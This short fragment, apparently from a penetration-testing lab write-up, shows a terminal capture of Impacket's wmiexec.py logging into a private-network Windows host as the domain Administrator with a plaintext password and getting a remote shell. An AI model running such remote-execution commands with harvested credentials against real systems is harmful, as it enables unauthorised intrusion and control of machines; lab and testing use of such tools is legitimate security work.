 ➜ ~ wmiexec.py ISENGARD/Administrator:1qazxsw2..@172.16.119.132
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
isengard\administrator